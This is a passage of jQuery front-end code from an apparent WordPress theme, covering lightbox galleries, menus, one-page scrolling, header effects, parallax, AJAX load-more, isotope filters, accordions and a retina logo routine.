			if( el.hasClass( 'masonry' ) ){

				el.isotope({
					itemSelector	: '.gallery-item',
					layoutMode		: 'masonry',
					isOriginLeft	: rtl ? false : true
				});

			}

		});

		// Widget
		$( '.widget_media_gallery .gallery' ).each( function(){

			var el = $( this );
			var id = el.attr( 'id' );

			// Link | Media File
			$( '.gallery-icon a', el ).attr( 'rel', 'prettyphoto[widget-'+ id +']' );
		});


		/* ---------------------------------------------------------------------------
		 * Lightbox | PrettyPhoto
		 * --------------------------------------------------------------------------- */

		$( 'a[rel^="prettyphoto[portfolio]"]' ).each(function(){

			var el = $(this);
			var parent = el.closest( '.column' );
			var index = $( '.column' ).index( parent );

			el.attr( 'rel', 'prettyphoto[portfolio-'+ index +']' );

		});


		/* ---------------------------------------------------------------------------
		 * Lightbox | Magnific Popup
		 * with prettyPhoto backward compatibility
		 * --------------------------------------------------------------------------- */

		function lightbox(){

			var galleries = [];


			// init -----------

			var init = function(){

				if( lightbox_attr ){
					compatibility();
					set_type();
					constructor();
				}

			};


			// backward compatibility for prettyPhoto ----------

			var compatibility = function(){

				$( 'a[rel^="prettyphoto"], a.prettyphoto, a[rel^="prettyphoto"]' ).each(function(){

					var el 	= $( this );
					var rel = el.attr( 'rel' );

					if( rel ){
						rel = rel.replace( 'prettyphoto', 'lightbox' );
					} else {
						rel = 'lightbox';
					}

					// Visual Composer prettyPhoto
					var data_rel = el.attr( 'data-rel' );
					if( data_rel ){
						rel = data_rel.replace( 'prettyPhoto', 'lightbox' );
						el.removeAttr( 'data-rel' );
					}

					el.removeClass( 'prettyphoto' ).attr( 'rel', rel );

				});

			};


			// check if item is a part of gallery ----------

			var is_gallery = function( rel ){

				if( ! rel ){
					return false;
				}

				var reg_exp = /\[(?:.*)\]/;
				var gallery = reg_exp.exec( rel );

				if( gallery ){
					gallery = gallery[0];
					gallery = gallery.replace( '[','' ).replace( ']','' );
					return gallery;
				}

				return false;
			};


			// set array of names of galleries ----------

			var set_gallery = function( gallery ){

				if( galleries.indexOf( gallery ) == -1 ){
					galleries.push( gallery );
					return true;
				}

				return false;
			};


			// get file type by link ----------

			var get_type = function( src ){

				if( src.match(/youtube\.com\/watch/i) || src.match(/youtu\.be/i) ){
					return 'iframe';

				} else if( src.match(/vimeo\.com/i) ){
					return 'iframe';

				} else if( src.match(/\biframe=true\b/i) ){
					return 'ajax';

				} else if( src.match(/\bajax=true\b/i) ){
					return 'ajax';

				} else if( src.substr(0,1) == '#' ){
					return 'inline';

				} else {
					return 'image';

				}
			};


			// set file type ----------

			var set_type = function(){

				$( 'a[rel^="lightbox"]' ).each(function(){

					var el 		= $( this );
					var href 	= el.attr( 'href' );
					var rel 	= el.attr( 'rel' );

					if( href ){

						// gallery
						var gallery = is_gallery( rel );
						if( gallery ){
							el.attr( 'data-type', 'gallery' );
							set_gallery( gallery );
							return true;
						}

						el.attr( 'data-type', get_type( href ) );

						// iframe paremeters
						if( get_type( href ) == 'iframe' ){
							el.attr( 'href', href.replace( '&rel=0', '' ) );
						}
					}

				});

			};


			// constructor ----------

			var constructor = function(){

				var attr = {
					autoFocusLast	: false,
					removalDelay	: 160,
					image			: {
						titleSrc	: function( item ){
              var img = item.el.closest( '.image_wrapper' ).find( 'img' ).first();
              if( lightbox_attr.title && img.length ){
                return img.attr( 'alt' );
              } else {
                return false;
              }
						}
					}
				};

				// image

				$( 'a[rel^="lightbox"][data-type="image"]' ).magnificPopup({
					autoFocusLast	: attr.autoFocusLast,
					removalDelay	: attr.removalDelay,
					type			: 'image',
					image			: attr.image
				});

				// iframe | video

				$( 'a[rel^="lightbox"][data-type="iframe"]' ).magnificPopup({
					autoFocusLast	: attr.autoFocusLast,
					removalDelay	: attr.removalDelay,
					type			: 'iframe',
					iframe: {
						patterns: {
							youtube: {
								index: 'youtube.com/',
								id: 'v=',
								src: '//www.youtube.com/embed/%id%?autoplay=1&rel=0'
							}
						}
					}
				});

				// inline

				$( 'a[rel^="lightbox"][data-type="inline"]' ).magnificPopup({
					autoFocusLast	: attr.autoFocusLast,
					type			: 'inline',
					midClick		: true,
					callbacks		: {
						open: function(){
							$( '.mfp-content' ).children().addClass( 'mfp-inline' );
						},
						beforeClose: function(){
							$( '.mfp-content' ).children().removeClass( 'mfp-inline' );
						}
					}
				});

				// gallery

				for( var i = 0, len = galleries.length; i < len; i++ ){

					var gallery = '[' + galleries[i] + ']';
					gallery = 'a[rel^="lightbox' + gallery +'"]:visible';

					$( gallery ).magnificPopup({
						autoFocusLast	: attr.autoFocusLast,
						removalDelay	: attr.removalDelay,
						type			: 'image',
						image			: attr.image,
						gallery			: {
							enabled		: true,
							tCounter	: '<span class="mfp-counter">%curr% / %total%</span>' // markup of counter
						}
					});
				}

			};

      // reload ----------

      var reload = function(){

        $( 'a[rel^="lightbox"]' ).unbind( 'click' );
        constructor();

      }

			// Visual Composer prettyPhoto | unbind ----------

			var unbindPretty = function(){

				if( lightbox_attr ){
					$( 'a[data-rel^="prettyPhoto"], a[rel^="lightbox"]' ).each( function(){
						$( this ).unbind( 'click.prettyphoto' );
					});
				}

			}

			// init ----------

			init();

			// onload ----------

			$( window ).on( 'load', unbindPretty );
			$( document ).on( 'isotope:arrange', reload );

		}

		lightbox();


		/* ---------------------------------------------------------------------------
		 * Menu | mfnMenu
		 * --------------------------------------------------------------------------- */

		function mainMenu(){

			var mm_mobile_init_W = mobile_init_W;

			if( $( 'body' ).hasClass( 'header-simple' ) || $( '#Header_creative.dropdown' ).length ){
				mm_mobile_init_W = 9999;
			}

			$( '#menu > ul.menu' ).mfnMenu({
				addLast		: true,
				arrows		: true,
				mobileInit	: mm_mobile_init_W,
				responsive	: window.mfn.responsive
			});

			$( '#secondary-menu > ul.secondary-menu' ).mfnMenu({
				mobileInit	: mm_mobile_init_W,
				responsive	: window.mfn.responsive
			});

		}

		mainMenu();


		/* ---------------------------------------------------------------------------
		 * Menu | NOT One Page | .scroll item
		 * Works with .scroll class
		 * Since 4.8 replaced with: Page Options > One Page | function: onePageMenu()
		 * --------------------------------------------------------------------------- */

		function onePageScroll(){
			if( ! $('body').hasClass('one-page') ){
				var menu = $('#menu');

				if( menu.find('li.scroll').length > 1 ){
					menu.find('li.current-menu-item:not(:first)').removeClass('current-menu-item currenet-menu-parent current-menu-ancestor current-page-ancestor current_page_item current_page_parent current_page_ancestor');

					// menu item click
					menu.find('a').click(function(){
						$(this).closest('li').siblings('li').removeClass('current-menu-item currenet-menu-parent current-menu-ancestor current-page-ancestor current_page_item current_page_parent current_page_ancestor');
						$(this).closest('li').addClass('current-menu-item');
					});
				}
			}
		}
		onePageScroll();


		/* ---------------------------------------------------------------------------
		 * Menu | One Page | Active on Scroll & Click
		 * --------------------------------------------------------------------------- */

		function onePageMenu(){
			if( $('body').hasClass('one-page') ){

				var menu = $('#menu');


				// add attr [data-hash] & [data-id] ----------

				$('a[href]', menu).each(function(){

					var url = $(this).attr( 'href' );
					if( url && url.split('#')[1] ){

						// data-hash
						var hash = '#' + url.split('#')[1];
						if( hash && $(hash).length ){				// check if element with specified ID exists
							$(this).attr( 'data-hash', hash );
							$(hash).attr( 'data-id', hash );
						}

						// Visual Composer
						var vcHash = '#' + url.split('#')[1];
						var vcClass = '.vc_row.' + url.split('#')[1];
						if( vcClass && $(vcClass).length ){			// check if element with specified Class exists
							$(this).attr( 'data-hash', vcHash );
							$(vcClass).attr( 'data-id', vcHash );
						}

					}

				});


				// active ----------

				var hash;
				var activeSelector 	= '.menu > li.current-menu-item, .menu > li.current-menu-parent, .menu > li.current-menu-ancestor, .menu > li.current-page-ancestor, .menu > li.current_page_item, .menu > li.current_page_parent, .menu > li.current_page_ancestor';
				var activeClasses 	= 'current-menu-item current-menu-parent current-menu-ancestor current-page-ancestor current_page_item current_page_parent current_page_ancestor';

				if( $( activeSelector, menu ).length ){

					// remove duplicated
					$( activeSelector, menu )
						.not(':first').removeClass( activeClasses );

					// remove if 1st link to section & section is not visible
					hash = $( activeSelector, menu ).find('a[data-hash]').attr( 'data-hash' );

					if( hash ){
						hash = '[data-id="'+ hash +'"]';

						if( $(hash).length && $( hash ).visible( true ) ){
							// do nothing
						} else {
							$( activeSelector, menu ).removeClass( 'current-menu-item current-menu-parent current-menu-ancestor current-page-ancestor current_page_item current_page_parent current_page_ancestor' )
								.closest('.menu > li').removeClass( 'current-menu-item current-menu-parent current-menu-ancestor current-page-ancestor current_page_item current_page_parent current_page_ancestor' );
						}
					} else {
						// do nothing
					}

				} else {

					// add to first if none is active
					var first = $( '.menu:first-child > li:first-child', menu );
					var firstA  = first.children('a');

					if( firstA.attr( 'data-hash' ) ){
						hash = firstA.attr( 'data-hash' );
						hash = '[data-id="'+ hash +'"]';

						if( $(hash).length && ( $(hash).offset().top == adminBarH() ) ){
							first.addClass( 'current-menu-item' );
						}
					}

				}


				// click ----------

				$('#menu a[data-hash]').click(function(e){
					e.preventDefault(); // only with: body.one-page

					// active

					menu.find('li').removeClass('current-menu-item');
					$(this)
						.closest('li').addClass('current-menu-item')
						.closest('.menu > li').addClass('current-menu-item');

					var hash = $(this).attr('data-hash');
					hash = '[data-id="'+ hash +'"]';

					// mobile - sticky header - close menu

					if( window.innerWidth < 768 ){
						$('.responsive-menu-toggle').removeClass('active');
						$('#Top_bar #menu').hide();
					}

					// offset

					var headerFixedAbH = $('.header-fixed.ab-show #Action_bar').innerHeight();
					var tabsHeaderH = $(hash).siblings('.ui-tabs-nav').innerHeight();

					var offset = headerFixedAbH + tabsHeaderH + adminBarH();

					// sticky height

					var stickyH = fixStickyHeaderH();

					// FIX | Header below | 1st section
					if( $( 'body' ).hasClass( 'header-below' ) && $( '#Content' ).length ){
						if( $( hash ).offset().top < ( $( '#Content' ).offset().top + 60 ) ){
							stickyH = -1;
						}
					}

					// animate scroll

					$( 'html, body' ).animate({
						scrollTop: $( hash ).offset().top - offset - stickyH
					}, 500);

				});

			}
		}
		onePageMenu();


		/* ---------------------------------------------------------------------------
		 * Header | Creative
		 * --------------------------------------------------------------------------- */

		var cHeader 	= 'body:not( .header-open ) #Header_creative';
		var cHeaderEl 	= $( cHeader );
		var cHeaderCurrnet;

		function creativeHeader(){

			$( '.creative-menu-toggle' ).click( function(e){
				e.preventDefault();

				cHeaderEl.addClass( 'active' );
				$( '.creative-menu-toggle, .creative-social', cHeaderEl ).fadeOut( 500 );
				$( '#Action_bar', cHeaderEl ).fadeIn( 500 );

			});

		}
		creativeHeader();

		$( document ).on( 'mouseenter', cHeader, function(){
			cHeaderCurrnet = 1;
		});

		$( document ).on( 'mouseleave', cHeader, function(){
			cHeaderCurrnet = null;
		    setTimeout(function(){
		    	if ( ! cHeaderCurrnet ){

		    		cHeaderEl.removeClass( 'active' );
		    		$( '.creative-menu-toggle, .creative-social', cHeaderEl ).fadeIn( 500 );
		    		$( '#Action_bar', cHeaderEl ).fadeOut( 500 );

		    	}
		    }, 1000);
		});

		// Fix: Header Creative & Mobile Sticky | On Resize > 768 px
		function creativeHeaderFix(){
			if( $( 'body' ).hasClass( 'header-creative' ) && window.innerWidth >= 768 ){
				if( $( '#Top_bar' ).hasClass( 'is-sticky' ) ){
					$( '#Top_bar' ).removeClass( 'is-sticky' );
				}
			}
		}


		/* ---------------------------------------------------------------------------
		 * Header | Search
		 * --------------------------------------------------------------------------- */

		$("#search_button:not(.has-input), #Top_bar .icon_close").click(function(e){
			e.preventDefault();
			$('#Top_bar .search_wrapper').fadeToggle()
				.find('.field').focus();
		});


		/* ---------------------------------------------------------------------------
		 * WPML | Language switcher in the WP Menu
		 * --------------------------------------------------------------------------- */

		function hkd_wpml(){
			$('#menu .menu-item-language:not(.menu-item-language-current)').each(function(){
				var el = $(this).children('a');

				if( ! el.children('span:not(.icl_lang_sel_bracket)').length ){
					el.wrapInner('<span></span>');
				}

			});

			$('#menu span.icl_lang_sel_bracket').each(function(){
				var el = $(this);
				el.replaceWith( el.html() );
			});

		}
		hkd_wpml();


		/* ---------------------------------------------------------------------------
		 * Breadcrumbs | Remove last item link
		 * --------------------------------------------------------------------------- */

		function breadcrumbsRemoveLastLink(){
			var el = $('.breadcrumbs.no-link').find('li').last();
			var text = el.text();
			el.html( text );
		}
		breadcrumbsRemoveLastLink();


        /* ---------------------------------------------------------------------------
         * Downcount
         * --------------------------------------------------------------------------- */

        $( '.downcount' ).each( function(){
        	var el = $(this);
        	el.downCount({
        		date	: el.attr('data-date'),
        		offset	: el.attr('data-offset')
        	});
        });


        /* ---------------------------------------------------------------------------
         * Hover | on Touch | .tooltip, .hover_box
         * --------------------------------------------------------------------------- */

        $( '.tooltip, .hover_box' )
        .bind( 'touchstart', function(){
            $( this ).toggleClass( 'hover' );
        })
        .bind( 'touchend', function(){
            $( this ).removeClass( 'hover' );
        });


        /* ---------------------------------------------------------------------------
         * Popup | Contact Form | Button
         * --------------------------------------------------------------------------- */

        $("#popup_contact > a.button").click(function(e){
        	e.preventDefault();
        	$(this).parent().toggleClass('focus');
        });


        /* ---------------------------------------------------------------------------
		 * Scroll | niceScroll
		 * --------------------------------------------------------------------------- */

        if( $('body').hasClass('nice-scroll-on') && window.innerWidth >= 768 && ! navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/))
        {
        	$('html').niceScroll({
        		autohidemode		: false,
        		cursorborder		: 0,
        		cursorborderradius	: 5,
        		cursorcolor			: '#222222',
        		cursorwidth			: 10,
        		horizrailenabled	: false,
        		mousescrollstep		: ( window.mfn.nicescroll ) ? window.mfn.nicescroll : 40,
        		scrollspeed			: 60
        	});

        	$('body').removeClass('nice-scroll-on').addClass('nice-scroll');
        	niceScrollFix();
	    }


        if( ('#Header_creative.scroll').length && window.innerWidth >= 1240 ){
        	$('#Header_creative.scroll').niceScroll({
        		autohidemode		: false,
        		cursorborder		: 0,
        		cursorborderradius	: 5,
        		cursorcolor			: '#222222',
        		cursorwidth			: 0,
        		horizrailenabled	: false,
        		mousescrollstep		: 40,
        		scrollspeed			: 60
        	});
        }


		/* ---------------------------------------------------------------------------
		 * Black & White
		 * --------------------------------------------------------------------------- */

		function hkd_greyscale(){
	        $('.greyscale .image_wrapper > a, .greyscale .image_wrapper_tiles, .greyscale.portfolio-photo a, .greyscale .client_wrapper .gs-wrapper').has('img').BlackAndWhite({
	    		hoverEffect		: false,
	    		intensity		: 1			// opacity: 0, 0.1, ... 1
	    	});
		}
		hkd_greyscale();


		/* ---------------------------------------------------------------------------
		 * Sliding Top
		 * --------------------------------------------------------------------------- */

		$( '.sliding-top-control' ).click(function(e){
			e.preventDefault();
			$('#Sliding-top .widgets_wrapper').slideToggle();
			$('#Sliding-top').toggleClass('active');
		});


		/* ---------------------------------------------------------------------------
		 * Alert
		 * --------------------------------------------------------------------------- */

		$(this).on('click', '.alert .close', function(e) {
			e.preventDefault();
			$(this).closest('.alert').hide(300);
		});


		/* ---------------------------------------------------------------------------
		 * Button | mark buttons with icon & label
		 * --------------------------------------------------------------------------- */

		$( 'a.button_js' ).each(function(){
			var btn = $(this);
			if( btn.find('.button_icon').length && btn.find('.button_label').length ){
				btn.addClass('kill_the_icon');
			}
		});


		/* ---------------------------------------------------------------------------
		 * Navigation Arrows | Sticky
		 * --------------------------------------------------------------------------- */

		$('.fixed-nav').appendTo( 'body' );


		/* ---------------------------------------------------------------------------
		 * Feature List
		 * --------------------------------------------------------------------------- */

		$('.feature_list').each(function(){
			var col = $(this).attr('data-col') ? $(this).attr('data-col') : 4;
			$(this).find('li:nth-child('+ col +'n):not(:last-child)').after('<hr />');
		});


		/* ---------------------------------------------------------------------------
		 * IE Fixes
		 * --------------------------------------------------------------------------- */

		function checkIE(){
			// IE 9
			var ua = window.navigator.userAgent;
	        var msie = ua.indexOf("MSIE ");
	        if( msie > 0 && parseInt(ua.substring(msie + 5, ua.indexOf(".", msie))) == 9 ){
	        	$("body").addClass("ie");
			}
		}
		checkIE();


		/* ---------------------------------------------------------------------------
		 * Parallax
		 * --------------------------------------------------------------------------- */

		var ua = navigator.userAgent,
		isMobileWebkit = /WebKit/.test(ua) && /Mobile/.test(ua);

		if( ! isMobileWebkit && window.innerWidth >= 768 ){

			if( window.mfn.parallax == 'stellar' ){

				// Stellar
				$.stellar({
					horizontalScrolling	: false,
					responsive			: true
				});

			} else {

				// Enllax
				$( window ).enllax();

			}

		} else {

			$('div[data-enllax-ratio], div[data-stellar-ratio]').css( 'background-attachment' , 'scroll' );

		}


		/* ---------------------------------------------------------------------------
		 * Load More | Ajax
		 * --------------------------------------------------------------------------- */

		$( '.pager_load_more' ).click(function(e){
			e.preventDefault();

			var el = $(this);
			var pager = el.closest( '.pager_lm' );
			var href = el.attr( 'href' );

			// index | for many items on the page
			var index = $( '.lm_wrapper' ).index(el.closest( '.isotope_wrapper' ).find( '.lm_wrapper' ));

			el.fadeOut(50);
			pager.addClass( 'loading' );

			$.get( href, function( data ){

				// content
				var content = $( '.lm_wrapper:eq('+ index +')', data ).wrapInner('').html();

				if( $( '.lm_wrapper:eq('+ index +')' ).hasClass( 'isotope' ) ){
					// isotope
					$( '.lm_wrapper:eq('+ index +')' ).append( $( content ) ).isotope( 'reloadItems' ).isotope({ sortBy: 'original-order' });
				} else {
					// default
					$( content ).hide().appendTo( '.lm_wrapper:eq('+ index +')' ).fadeIn( 1000 );
				}

				// next page link
				href = $( '.lm_wrapper:eq('+ index +')', data ).next().find( '.pager_load_more' ).attr( 'href' );
				pager.removeClass( 'loading' );
				if( href ){
					el.fadeIn();
					el.attr( 'href', href );
				}

				// refresh some staff -------------------------------

				hkd_greyscale();

				hkd_jPlayer();

				lightbox();

				// isotope fix: second resize

				$( '.lm_wrapper.isotope' ).imagesLoaded().progress( function() {
					$( '.lm_wrapper.isotope' ).isotope( 'layout' );
				});

			});

		});


		/* ---------------------------------------------------------------------------
		 * Filters | Blog & Portfolio
		 * --------------------------------------------------------------------------- */

		$('.filters_buttons .open').click(function(e){
			e.preventDefault();
			var type = $(this).closest('li').attr('class');
			$('.filters_wrapper').show(200);
			$('.filters_wrapper ul.'+ type).show(200);
			$('.filters_wrapper ul:not(.'+ type +')').hide();
		});

		$('.filters_wrapper .close a').click(function(e){
			e.preventDefault();
			$('.filters_wrapper').hide(200);
		});


		/* ---------------------------------------------------------------------------
		 * Portfolio List | Next v / Prev ^ buttons
		 * --------------------------------------------------------------------------- */

		$('.portfolio_next_js').click(function(e){
			e.preventDefault();

			var item = $(this).closest('.portfolio-item').next();

			if( item.length ){
				$('html, body').animate({
					scrollTop: item.offset().top - fixStickyHeaderH()
				}, 500);
			}
		});

		$('.portfolio_prev_js').click(function(e){
			e.preventDefault();

			var item = $(this).closest('.portfolio-item').prev();

			if( item.length ){
				$('html, body').animate({
					scrollTop: item.offset().top - fixStickyHeaderH()
				}, 500);
			}
		});


		/* ---------------------------------------------------------------------------
		 * Link | Smooth Scroll | .scroll
		 * --------------------------------------------------------------------------- */

		$( '.scroll > a, a.scroll' ).click( function(e){

			// prevent default if link directs to the current page

			var urlL = location.href.replace(/\/#.*|#.*/, '');
			var urlT = this.href.replace(/\/#.*|#.*/, '');
			if( urlL == urlT ) e.preventDefault();

			var hash = this.hash;

      // offset

      var headerFixedAbH = $('.header-fixed.ab-show #Action_bar').innerHeight();
      var tabsHeaderH = $(hash).siblings('.ui-tabs-nav').innerHeight();

      var offset = headerFixedAbH + tabsHeaderH + adminBarH();

      // animate scroll

			if( hash && $(hash).length ){

				$( 'html, body' ).animate({
          scrollTop: $( hash ).offset().top - offset - fixStickyHeaderH()
				}, 500 );
			}
		});


		/* ---------------------------------------------------------------------------
		 * Tabs
		 * --------------------------------------------------------------------------- */

		$( '.jq-tabs' ).tabs();


		/* ---------------------------------------------------------------------------
		 * Accordion & FAQ
		 * --------------------------------------------------------------------------- */

		$( '.hkd-acc' ).each( function(){
			var el = $(this);

			if( el.hasClass('openAll') ){
				// show all -----------

				el.find('.question')
					.addClass("active")
					.children(".answer")
						.show();

			} else {
				// show one -----------

				var active_tab = el.attr('data-active-tab');
				if( el.hasClass('open1st') ) active_tab = 1;

				if( active_tab ){
					el.find('.question').eq( active_tab - 1 )
						.addClass("active")
						.children(".answer")
							.show();
				}

			}
		});

		$( '.hkd-acc .question > .title' ).click( function(){

			if($(this).parent().hasClass("active")) {

				$(this).parent().removeClass("active").children(".answer").slideToggle(100);

			} else {

				if( ! $(this).closest('.hkd-acc').hasClass('toggle') ){
					$(this).parents(".hkd-acc").children().each(function() {
						if($(this).hasClass("active")) {
							$(this).removeClass("active").children(".answer").slideToggle(100);
						}
					});
				}
				$(this).parent().addClass("active");
				$(this).next(".answer").slideToggle(100);

			}

			setTimeout( function(){
				$( window ).trigger( 'resize' );
			}, 50 );

		});

		// Visual Composer | Accordion | Sidebar height
		$( '.wpb_wrapper .vc_tta-panel-title' ).on( 'click', 'a', function(){

			setTimeout( function(){
				$( window ).trigger( 'resize' );
			}, 50 );

		});


		/* ---------------------------------------------------------------------------
		 * Helper
		 * --------------------------------------------------------------------------- */

		$('.helper .link.toggle').click( function(e){

			e.preventDefault();

			var el = $(this);
			var id = el.attr('data-rel');
			var parent = el.closest('.helper');

			if( el.hasClass('active') ){

				el.removeClass('active');
				parent.find('.helper_content > .item-' + id ).removeClass('active').slideUp(200);

			} else {

				parent.find('.links > .link.active').removeClass('active');
				parent.find('.helper_content > .item.active').slideUp(200);

				el.addClass('active');
				parent.find('.helper_content > .item-' + id ).addClass('active').slideDown(200);

			}

			setTimeout( function(){
				$( window ).trigger( 'resize' );
			}, 50 );

		});


		/* ---------------------------------------------------------------------------
		 * HTML5 Video | jPlayer
		 * --------------------------------------------------------------------------- */

		function hkd_jPlayer(){
			$('.hkd-jplayer').each(function(){
				var m4v = $(this).attr('data-m4v');
				var poster = $(this).attr('data-img');
				var swfPath = $(this).attr('data-swf');
				var cssSelectorAncestor = '#' + $(this).closest('.hkd-jcontainer').attr('id');

				$(this).jPlayer({
					ready	: function () {
						$(this).jPlayer('setMedia', {
							m4v		: m4v,
							poster	: poster
						});
					},
					play	: function () { // To avoid both jPlayers playing together.
						$(this).jPlayer('pauseOthers');
					},
					size: {
						cssClass	: 'jp-video-360p',
						width		: '100%',
						height		: '360px'
					},
					swfPath				: swfPath,
					supplied			: 'm4v',
					cssSelectorAncestor	: cssSelectorAncestor,
					wmode				: 'opaque'
				});
			});
		}
		hkd_jPlayer();


		/* ---------------------------------------------------------------------------
		 * Love
		 * --------------------------------------------------------------------------- */

		$('.hkd-love').click(function() {
			var el = $( this );
			if( el.hasClass( 'loved' ) ){
				return false;
			}
			el.addClass( 'loved' );

			var post = {
				action: 'hkd_love',
				post_id: el.attr( 'data-id' )
			};

			$.post( window.hkd_ajax, post, function( data ){
				el.find( '.label' ).html( data );
			});

			return false;
		});


		/* ---------------------------------------------------------------------------
		 * Go to top
		 * --------------------------------------------------------------------------- */

		$('#back_to_top').click(function(){
			$('body,html').animate({
				scrollTop: 0
			}, 500);
			return false;
		});


		/* ---------------------------------------------------------------------------
		 * Section | Next v / Prev ^ arrows
		 * --------------------------------------------------------------------------- */

		$('.section .section-nav').click(function(){
			var el = $(this);
			var section = el.closest('.section');

			if( el.hasClass('prev') ){
				// Previous Section -------------
				if( section.prev().length ){
					$('html, body').animate({
						scrollTop: section.prev().offset().top
					}, 500);
				}
			} else {
				// Next Section -----------------
				if( section.next().length ){
					$('html, body').animate({
						scrollTop: section.next().offset().top
					}, 500);
				}
			}
		});


		/* ---------------------------------------------------------------------------
		 * Intro | Scroll v arrow
		 * --------------------------------------------------------------------------- */

		$('#Intro .intro-next').click(function(){
			var intro = $(this).closest('#Intro');

			if( intro.next().length ){
				$('html, body').animate({
					scrollTop: intro.next().offset().top - fixStickyHeaderH() - adminBarH()
				}, 500);
			}
		});


		/* ---------------------------------------------------------------------------
		 * Widget | Hddesign Menu | Hover on click
		 * --------------------------------------------------------------------------- */

		$('.widget_hkd_menu ul.submenus-click').each(function(){
			var el = $(this);
			$( 'a', el ).click(function(e){
				var li = $(this).closest('li');

				if( li.hasClass('hover') || ! li.hasClass('menu-item-has-children') ){
					// link click
				} else {
					e.preventDefault();
					li.siblings('li').removeClass('hover')
						.find('li').removeClass('hover');
					$(this).closest('li').addClass('hover');
				}

			});
		});


		/* ---------------------------------------------------------------------------
		 * WooCommerce | Add to cart
		 * --------------------------------------------------------------------------- */

		function addToCart(){
			$('body').on('click', '.add_to_cart_button', function(){
				$(this)
					.closest('.product')
						.addClass('adding-to-cart')
						.removeClass('added-to-cart');
			});

			$('body').bind('added_to_cart', function() {
				$('.adding-to-cart')
					.removeClass('adding-to-cart')
					.addClass('added-to-cart');
			});
		}
		addToCart();


		/* ---------------------------------------------------------------------------
		 * Ajax | Complete
		 * --------------------------------------------------------------------------- */

		$( document ).ajaxComplete( function() {

			setTimeout( function(){
				$( window ).trigger( 'resize' );
			}, 100 );

		});


		/* ---------------------------------------------------------------------------
		 * Isotope
		 * --------------------------------------------------------------------------- */

		// Isotope | Fiters ----------

		function isotopeFilter( domEl, isoWrapper ){

			var filter = domEl.attr('data-rel');
			isoWrapper.isotope({ filter: filter });

      setTimeout( function(){
				$( window ).trigger( 'resize' );
			}, 50 );

		}

		// Isotope | Fiters | Click ----------

		$('.isotope-filters .filters_wrapper').find('li:not(.close) a').click(function(e){
			e.preventDefault();

			var isoWrapper = $('.isotope');
			var filters 	= $(this).closest('.isotope-filters');
			var parent  	= filters.attr('data-parent');

			if( parent ){
				parent = filters.closest( '.' + parent );
				isoWrapper = parent.find('.isotope').first();
			}

			filters.find('li').removeClass('current-cat');
			$(this).closest('li').addClass('current-cat');

			isotopeFilter( $(this), isoWrapper );

      setTimeout( function(){
        $( document ).trigger( 'isotope:arrange' );
			}, 500 );
		});


		// Isotope | Fiters | Reset ----------

		$('.isotope-filters .filters_buttons').find('li.reset a').click(function(e){
			e.preventDefault();

			$('.isotope-filters .filters_wrapper').find('li').removeClass('current-cat');
			isotopeFilter( $(this), $('.isotope') );
		});



		/* --------------------------------------------------------------------------------------------------------------------------
		 *
		 * $( window ).resize | Debouncedresize
		 *
		 * ----------------------------------------------------------------------------------------------------------------------- */


		$( window ).bind( 'debouncedresize', function(){


			// Isotope | Relayout
			$( '.masonry.isotope' ).isotope();
			$( '.masonry.gallery' ).isotope( 'layout' );

			// Sliding Footer | Height
			hkd_footer();

			// Header Width
			hkd_header();

			// Sidebar Height
			hkd_sidebar();

			// Full Screen Section
			hkd_sectionH();

			// Full Screen Intro
			hkd_introH();

			// niceScroll | Padding right fix for short content
			niceScrollFix();

			// Zoom Box | Vertical Align
			zoomBoxVerticalAlign();

			// Equal | Height
			hkd_equalH_wrap();
			hkd_equalH();

			// Header Creative & Mobile Sticky
			creativeHeaderFix();

		});



		/* --------------------------------------------------------------------------------------------------------------------------
		 *
		 * document.ready | Init
		 *
		 * ----------------------------------------------------------------------------------------------------------------------- */

		mfnSliderBlog();
		mfnSliderClients();
		mfnSliderOffer();
		mfnSliderOfferThumb();
		mfnSliderShop();

		sliderPortfolio();
		sliderSlider();
		sliderTestimonials();

		// Sidebar | Height
		hkd_sidebar();

		// Sliding Footer | Height
		hkd_footer();

		// Header | Width
		hkd_header();

		// Full Screen Section
		hkd_sectionH();
		// Navigation | Hash
		hashNav();

		// Full Screen Intro
		hkd_introH();

		// Equal | Height
		hkd_equalH_wrap();
		hkd_equalH();
	});



	/* --------------------------------------------------------------------------------------------------------------------------
	 *
	 * $( window ).scroll
	 *
	 * ----------------------------------------------------------------------------------------------------------------------- */


	$( window ).scroll( function(){

		// Header | Sticky
		hkd_sticky();

		// Back to top | Sticky
		backToTopSticky();

		// One Page | Scroll | Active Section
		onePageActive();

	});



	/* --------------------------------------------------------------------------------------------------------------------------
	 *
	 * $( window ).load
	 *
	 * ----------------------------------------------------------------------------------------------------------------------- */


	$( window ).load( function(){


		/* ---------------------------------------------------------------------------
		 * Retina Logo
		 * --------------------------------------------------------------------------- */

		function retinaLogo(){
			if( window.devicePixelRatio > 1 ){

				var el 		= '';
				var src 	= '';
				var height 	= '';

				var parent 	= $( '#Top_bar #logo' );
				var parentH	= parent.data( 'height' );

				var maxH	= {
					sticky : {
						init 			: 35,
						no_padding		: 60,
						overflow 		: 110
					},
					mobile : {
						mini 			: 50,
						mini_no_padding	: 60
					},
					mobile_sticky : {
						init 			: 50,
						no_padding		: 60,
						overflow 		: 80
					}
				};

				$( '#Top_bar #logo img' ).each( function( index ){

					el 		= $( this );
					src 	= el.data( 'retina' );
					height 	= el.height();


					// main -----

					if( el.hasClass( 'logo-main' ) ){

						if( $( 'body' ).hasClass( 'logo-overflow' ) ){

							// do nothing

						} else if( height > parentH ){

							height = parentH;

						}

					}

					// sticky -----

					if( el.hasClass( 'logo-sticky' ) ){

						if( $( 'body' ).hasClass( 'logo-overflow' ) ){

							if( height > maxH.sticky.overflow ){
								height = maxH.sticky.overflow;
							}

						} else if( $( 'body' ).hasClass( 'logo-no-sticky-padding' ) ){

							if( height > maxH.sticky.no_padding ){
								height = maxH.sticky.no_padding;
							}

						} else if( height > maxH.sticky.init ){

							height = maxH.sticky.init;

						}

					}

					// mobile -----

					if( el.hasClass( 'logo-mobile' ) ){

						if( $( 'body' ).hasClass( 'mobile-header-mini' ) ){

							if( parent.data( 'padding' ) > 0 ){

								if( height > maxH.mobile.mini ){
									height = maxH.mobile.mini;
								}

							} else {

								if( height > maxH.mobile.mini_no_padding ){
									height = maxH.mobile.mini_no_padding;
								}

							}

						}

					}

					// mobile-sticky -----

					if( el.hasClass( 'logo-mobile-sticky' ) ){

						if( $( 'body' ).hasClass( 'logo-no-sticky-padding' ) ){

							if( height > maxH.mobile_sticky.no_padding ){
								height = maxH.mobile_sticky.no_padding;
							}

						} else if( height > maxH.mobile_sticky.init ){
